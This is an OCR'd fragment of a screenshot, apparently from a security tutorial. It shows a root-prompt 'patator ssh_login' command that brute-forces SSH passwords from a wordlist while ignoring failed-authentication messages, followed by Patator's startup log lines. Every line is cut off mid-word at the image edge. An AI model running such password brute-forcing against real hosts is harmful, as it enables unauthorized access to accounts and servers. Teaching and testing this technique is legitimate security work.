
Patator, now it's your turn :)
# patator ssh_login -t 10 hos
password=FILE1 0=./wordlist.tx
ignore:mesg='Authentication f
05:35:41 patator INFO - Starti
(http://code.google.com/p/pa
05:35:41 patator INFO - Progre